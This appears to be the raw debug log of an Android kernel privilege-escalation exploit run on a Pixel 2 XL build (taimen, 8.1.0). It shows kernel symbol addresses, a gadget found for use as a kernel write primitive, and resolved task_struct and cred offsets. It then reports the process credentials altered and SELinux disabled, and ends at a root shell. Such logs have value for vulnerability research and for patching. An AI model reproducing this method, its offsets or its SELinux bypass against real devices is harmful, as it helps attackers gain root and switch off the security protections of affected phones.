 0xffffff93560b2000 idmap_pg_dir
0xffffff93560b5000 swapper_pg_dir
0xffffff93560b7000 reserved_ttbr0
0xffffff93560b8000 _end
[DBG][4211][sock_prot_conf_priv_elev:917] offsetof(struct proto, close) = 0x0
[DBG][4211][sock_prot_conf_priv_elev:918] offsetof(struct proto, getsockopt) = 0x48
[DBG][4211][sock_prot_conf_priv_elev:928] _stext = 0xffffff9353481000
[DBG][4211][sock_prot_conf_priv_elev:941] __hyp_text_end = 0xffffff9354658000
[+] Reading kernel text, 0x11d7000@0xffffff9353481000
[DBG][4211][sock_prot_conf_priv_elev:981] 0xffffff93534f2d60: ldr x8, [x0, #2264]; ldr x9, [x0, #2304]; str x9, [x8, #200]
[DBG][4211][sock_prot_conf_priv_elev:999] kernel write primitive = 0xffffff93534f2d60
[DBG][4211][sock_prot_conf_priv_elev:1025] offsetof(struct sock, sk_state_change) = 0x288
[+] Success
[DBG][4211][koffs_init_task_struct:55] offsetof(task_struct, comm) = 0x788
[DBG][4211][koffs_init_task_struct:70] offsetof(struct task_struct, tasks) = 0x4c8
[DBG][4211][koffs_init_task_struct:92] offsetof(task_struct, stack) = 0x28
[DBG][4211][koffs_init_task_struct:93] offsetof(task_struct, cred) = 0x778
[DBG][4211][koffs_init_thread_info:108] offsetof(struct thread_info, addr_limit) = 0x8
[DBG][4211][root:66] task = 0xffffffd0f22ba940
[DBG][4211][root:71] stack = 0xffffffd0edc3c000
[DBG][4211][koffs_init_cred:129] offsetof(struct cred, uid) = 0x4
[DBG][4211][koffs_init_cred:140] offsetof(struct cred, cap_inheritable) = 0x28
[DBG][4211][root:86] cred = 0xffffffd04225a240
[+] Credential altered
[DBG][4211][root:98] selinux_enforcing = 0xffffff9355c9a560
[+] SELinux disabled
taimen:/ # getprop |grep fingerprint
[ro.bootimage.build.fingerprint]: [google/taimen/taimen:8.1.0/OPM2.171026.006.C1/4769658:user/release-keys]
[ro.build.fingerprint]: [google/taimen/taimen:8.1.0/OPM2.171026.006.C1/4769658:user/release-keys]
[ro.hardware.fingerprint]: [fpc]
[ro.vendor.build.fingerprint]: [google/taimen/taimen:8.1.0/OPM2.171026.006.C1/4769658:user/release-keys]
taimen:/ #